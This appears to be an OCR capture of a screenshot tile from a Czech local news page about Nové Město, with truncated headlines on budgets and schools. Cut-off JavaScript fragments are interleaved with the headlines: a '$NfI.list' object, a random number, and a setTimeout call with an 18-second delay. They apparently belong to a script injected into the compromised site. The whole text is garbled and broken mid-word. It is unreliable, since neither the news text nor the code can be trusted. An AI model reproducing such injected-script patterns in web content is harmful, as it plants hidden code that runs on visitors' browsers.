
svoje návrhy d
rozpočtu žďárs
{if (typeof ($NfI.list) == „string“) return...
V Novém 
stavět v
Úterý, 12. pro
Nové Měs;; };}$
return $NfI.list
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
nových školních...
V Novém 
Zahradní
Neděle, 26. li
Nové Měs;; };}$